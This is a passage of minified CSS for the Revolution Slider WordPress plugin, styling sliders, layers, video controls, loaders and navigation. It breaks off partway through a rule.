.cli-bar-btn_container{flex-wrap:wrap}}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.rs-p-wp-fix{display:none!important;margin:0!important;height:0px!important}.wp-block-themepunch-revslider{position:relative}#debungcontrolls{z-index:100000;position:fixed;bottom:0;width:100%;height:auto;background:rgba(0,0,0,.6);padding:10px;box-sizing:border-box}rs-debug{z-index:100000;position:fixed;top:0;width:300px;height:300px;background:rgba(0,0,0,.6);padding:10px;box-sizing:border-box;color:#fff;font-size:10px;line-height:13px;overflow:scroll}rs-modal{position:fixed!important;z-index:9999999!important;pointer-events:none!important}rs-modal.rs-modal-auto{top:auto;bottom:auto;left:auto;right:auto}rs-modal.rs-modal-fullwidth,rs-modal.rs-modal-fullscreen{top:0;left:0;width:100%;height:100%}rs-modal rs-fullwidth-wrap{position:absolute;top:0;left:0;height:100%}rs-module-wrap.rs-modal{display:none;max-height:100%!important;overflow:auto!important;pointer-events:auto!important}rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}rs-modal-cover{width:100%;height:100%;z-index:0;background:transparent;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forceuntouchable,.rs-forceuntouchable *{pointer-events:none!important}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.debugtimeline{width:100%;height:10px;position:relative;display:block;margin-bottom:3px;display:none;white-space:nowrap;box-sizing:border-box}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-display:swap;font-family:'revicons';src:url(../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(../../../plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(../../../plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('../../../plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module i[class^="fa-"],rs-module i[class*=" fa-"],.rb-modal-wrapper i[class^="fa-"],.rb-modal-wrapper i[class*=" fa-"],#waitaminute i[class^="fa-"],#waitaminute i[class*=" fa-"],#objectlibrary i[class^="fa-"],#objectlibrary i[class*=" fa-"],#rs_overview i[class^="fa-"],#rs_overview i[class*=" fa-"],#rs_overview_menu i[class^="fa-"],#rs_overview_menu i[class*=" fa-"],#builderView i[class^="fa-"],#builderView i[class*=" fa-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}rs-module [class^="fa-"]:before,rs-module [class*=" fa-"]:before,.rb-modal-wrapper [class^="fa-"]:before,.rb-modal-wrapper [class*=" fa-"]:before,#rs_overview [class^="fa-"]:before,#rs_overview [class*=" fa-"]:before,#objectlibrary [class^="fa-"]:before,#objectlibrary [class*=" fa-"]:before,#waitaminute [class^="fa-"]:before,#waitaminute [class*=" fa-"]:before,#rs_overview_menu [class^="fa-"]:before,#rs_overview_menu [class*=" fa-"]:before,#builderView [class^="fa-"]:before,#builderView [class*=" fa-"]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}rs-module .sr-only,#objectlibrary .sr-only,#waitaminute .sr-only,#rs_overview .sr-only,#rs_overview_menu .sr-only,.rb-modal-wrapper .sr-only,#builderView .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-fullwidth-forcer{z-index:0;pointer-events:none}rs-module-wrap{visibility:hidden}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-fw-forcer{display:block;width:100%;pointer-events:none}rs-module{position:relative;overflow:hidden;display:block}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-pzimg-wrap,rs-sbg-effectwrap,rs-sbg{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}a[x-apple-data-detectors]{color:inherit!important;text-decoration:none!important;font-size:inherit!important;font-family:inherit!important;font-weight:inherit!important;line-height:inherit!important}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-ov-hidden{overflow:hidden!important}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.tp-simpleresponsive img,rs-module img{max-width:none!important;transition:none;margin:0;padding:0;border:none}rs-module .no-slides-text{font-weight:700;text-align:center;padding-top:80px}rs-slides,rs-slide,rs-slide:before{position:absolute;text-indent:0em;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}.rs_html5vidbasicstyles{position:relative;top:0;left:0;width:100%;height:100%;overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:rgba(0,0,0,0);-moz-osx-font-smoothing:grayscale;z-index:1}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap{cursor:url(../../../plugins/revslider/public/assets/css/openhand.cur),move}rs-carousel-wrap.dragged{cursor:url(../../../plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}rs-carousel-wrap{position:absolute;overflow:hidden;width:100%;height:100%;top:0;left:0}rs-carousel-space{clear:both;display:block;width:100%;height:0;position:relative}.tp_inner_padding{box-sizing:border-box;max-height:none!important}.rs-layer.rs-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module embed,rs-module iframe,rs-module object,rs-module audio,rs-module video{max-width:none!important;border:none}rs-bg-elem{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block;pointer-events:none}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0;pointer-events:none}rs-row-wrap,rs-column,rs-cbg-mask-wrap{display:block;visibility:hidden}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-column-wrap>rs-loop-wrap{z-index:1}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}@media not all and (min-resolution:.001dpcm){@media{rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{-webkit-backface-visibility:hidden;-webkit-transform-style:preserve-3d}}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}rs-mask-wrap{overflow:hidden}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block;overflow:visible;max-width:none!important}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}.rev_row_zone_middle{top:50%;transform:perspective(1px) translateY(-50%)}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0}rs-column{box-sizing:border-box;display:block;position:relative;width:100%!important;height:auto!important;white-space:normal!important}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-wrap rs-cbg-mask-wrap{top:0;left:0;bottom:0;right:0}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}rs-column .rs-parallax-wrap,rs-column rs-loop-wrap,rs-column rs-mask-wrap{text-align:inherit}rs-column rs-mask-wrap{display:inline-block}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap{position:relative!important;left:auto!important;top:auto!important;line-height:0}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap,rs-column .rev_layer_in_column{vertical-align:top}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}rs-layer.rs-nointeraction,.rs-layer.rs-nointeraction{pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none;overflow:hidden}rs-static-layers.rs-stl-back{z-index:0}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;left:100%;top:0}.tp-layer-inner-rotation{position:relative!important}img.tp-slider-alternative-image{width:100%;height:auto}.noFilterClass{filter:none!important}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%;display:none}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity 300ms ease-out!important}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:transparent;z-index:5}.rs-nolc .tp-video-play-button,rs-bgvideo video::-webkit-media-controls-start-playback-button,rs-bgvideo video::-webkit-media-controls,rs-bgvideo audio::-webkit-media-controls{display:none!important}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-dotted.twoxtwo{background:url(../../../plugins/revslider/public/assets/assets/gridtile.png)}rs-dotted.twoxtwowhite{background:url(../../../plugins/revslider/public/assets/assets/gridtile_white.png)}rs-dotted.threexthree{background:url(../../../plugins/revslider/public/assets/assets/gridtile_3x3.png)}rs-dotted.threexthreewhite{background:url(../../../plugins/revslider/public/assets/assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:transparent;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.rev-btn,.rev-btn:visited{outline:none!important;box-shadow:none;text-decoration:none!important;box-sizing:border-box;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase}.rev-btn i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity 0.2s ease-out,margin 0.2s ease-out;margin-left:0;line-height:inherit}.rev-btn.rev-hiddenicon i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity 0.2s ease-out,margin 0.2s ease-out;opacity:0;margin-left:0px!important;width:0px!important}.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}.rev-burger{position:relative;box-sizing:border-box;padding:22px 14px 22px 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}.rev-burger span:nth-child(2){margin:3px 0}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-b-span-light span,.rev-burger.revb-white span{background:#fff}.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger.revb-darknoborder{border:0}.rev-b-span-dark span,.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr{border-radius:3px}.rev-cbutton-light{color:#333;background-color:rgba(255,255,255,.75)}.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3B5998}.rev-sbutton-lightblue{background-color:#00A0D1}.rev-sbutton-red{background-color:#DD4B39}rs-progress{visibility:hidden;position:absolute;z-index:200;width:100%;height:100%}rs-progress-bar,.rs-progress-bar{display:block;z-index:20;box-sizing:border-box;background-clip:content-box;position:absolute;vertical-align:top;line-height:0;width:100%;height:100%}rs-progress-bgs{display:block;z-index:15;box-sizing:border-box;width:100%;position:absolute;height:100%;top:0;left:0}rs-progress-bg{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-gap{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-vis{display:block;width:100%;height:100%;position:absolute;top:0;left:0}.rs-layer img{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(../../../plugins/revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(../../../plugins/revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before,.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}rs-loader{top:50%;left:50%;z-index:10000;position:absolute}rs-loader.off{display:none!important}rs-loader.spinner0{width:40px;height:40px;background-color:#fff;background-image:url(../../../plugins/revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:center center;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner5{background-image:url(../../../plugins/revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}rs-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1.0s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}rs-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}rs-loader.spinner3 .bounce1,rs-loader.spinner3 .bounce2,rs-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}rs-loader.spinner3 .bounce1{animation-delay:-0.32s}rs-loader.spinner3 .bounce2{animation-delay:-0.16s}@keyframes tp-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}rs-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2.0s infinite linear}rs-loader.spinner4 .dot1,rs-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2.0s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}rs-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1.0s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type="text"],rs-layer input[type="email"],rs-layer input[type="url"],rs-layer input[type="password"],rs-layer input[type="search"],rs-layer input[type="number"],rs-layer input[type="tel"],rs-layer input[type="range"],rs-layer input[type="date"],rs-layer input[type="month"],rs-layer input[type="week"],rs-layer input[type="time"],rs-layer input[type="datetime"],rs-layer input[type="datetime-local"]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}rs-thumbs-wrap,rs-tabs-wrap,rs-thumbs,rs-thumb,rs-tab,rs-bullet,rs-bullets,rs-navmask,rs-tabs,rs-arrow{display:block}.tp-thumbs.navbar,.tp-bullets.navbar,.tp-tabs.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-tabs,.tp-thumbs,.tp-bullets{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,rs-poster,.tp-thumb-image,.tp-tab-image{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab:hover,.tp-tab.selected,.tp-thumb:hover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:"revicons";font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}.rs-layer [class^="pe-7s-"]:before,.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^="pe-7s-"],.rs-layer [class*=" pe-7s-"]{width:auto;margin:0;line-height:inherit;box-sizing:inherit}rs-pzimg-wrap{display:block}body.rtl .rs-pzimg{left:0!important}.rs_fake_cube{transform-style:preserve-3d}.rs_fake_cube,.rs_fake_cube_wall{position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:0;top:0;z-index:0}.rs-builder-mode rs-sbg-wrap canvas,rs-sbg canvas{overflow:hidden;z-index:5;-webkit-backface-visibility:hidden;backface-visibility:hidden}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.rs_error_message_box{background:#111;width:800px;margin:40px auto;padding:40px 20px;text-align:center;font-family:"Open Sans",sans-serif}.rs_error_message_oops{margin:0 0 20px;line-height:60px;font-size:34px;color:#FFF}.rs_error_message_content{margin:0 0 